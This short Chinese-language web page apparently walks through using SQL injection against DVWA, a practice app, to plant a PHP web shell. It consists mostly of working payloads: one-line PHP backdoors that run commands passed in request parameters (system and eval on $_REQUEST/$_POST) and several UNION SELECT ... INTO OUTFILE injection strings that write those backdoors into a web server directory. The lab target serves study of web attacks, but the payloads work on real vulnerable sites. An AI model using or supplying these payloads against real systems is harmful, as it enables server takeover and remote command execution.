您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

思路:上傳一個“后門”,通過控制后門來得到shell,比如一句話***。比如:

<?system($_REQUEST['cmd']);?> //通過request提交,執行shell<?php@eval($_POST['chopper']);?>

//PHP一句話***,直接上菜刀

這里構造如下語句:

1'and 1=2 union select "<?",system($_REQUEST['cmd']);?>"

into outfile "d:\\xampp\\htdocs\\dvwa\\yy.php"#



1' and 1=2 union select 1,"<?system($_REQUEST['cmd']);?>" into outfile "f:\\xampp\\htdocs\\dvwa\\zzz.php"--

1' and 1=2 union select "<?","system($_REQUEST['cmd']);?>" into outfile "d:\\

xampp\\htdocs\\dvwa\\zzz.php"

<?php eval($_POST['888']);?>

1' and 1=2 union select 1,"<?php eval($_POST['888']);?>" into outfile "d:\\xampp\\htdocs\\dvwa\\yyy.php"#

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。